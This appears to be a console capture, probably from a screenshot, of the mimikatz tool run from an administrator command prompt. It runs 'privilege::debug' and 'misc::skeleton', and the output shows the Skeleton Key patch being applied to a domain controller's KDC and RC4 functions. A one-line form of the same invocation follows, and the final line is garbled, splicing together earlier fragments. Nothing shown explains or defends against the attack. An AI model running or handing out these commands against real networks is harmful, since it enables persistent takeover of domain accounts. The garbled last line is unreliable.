 管理员: C:\Windows\system32\cmd.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
C:\>mimikatz.exe "privilege::debug" "misc::skeleton" exit
C:\>katz(commandline) # exit::skeletonug / http://mysmartlogon.com   ***/